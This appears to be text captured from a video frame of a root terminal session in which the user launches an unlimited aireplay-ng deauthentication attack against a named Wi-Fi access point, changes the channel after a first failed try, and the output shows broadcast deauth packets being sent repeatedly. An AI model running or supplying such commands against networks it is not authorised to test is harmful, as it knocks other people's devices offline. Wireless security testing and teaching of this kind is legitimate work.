 dead
--help : Displays this usage screen
root@dead-PC:/home/dead# aireplay-ng -0 0 -a  38:17:C3:C0:D2:40 wlo1
21:59:26  Waiting for beacon frame (BSSID: 38:17:C3:C0:D2:40) on channel 9
21:59:37  No such BSSID available.
root@dead-PC:/home/dead# iwconfig wlo1 channel 6
root@dead-PC:/home/dead# aireplay-ng -0 0 -a  38:17:C3:C0:D2:40 wlo1
21:59:58  Waiting for beacon frame (BSSID: 38:17:C3:C0:D2:40) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
21:59:58  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
21:59:58  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
21:59:59  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
21:59:59  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:00  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:00  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:01  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:01  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:01  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:02  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:02  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:03  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:03  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:04  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:04  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:05  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:05  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:06  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:06  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:06  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:07  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:07  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:08  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:08  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:09  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]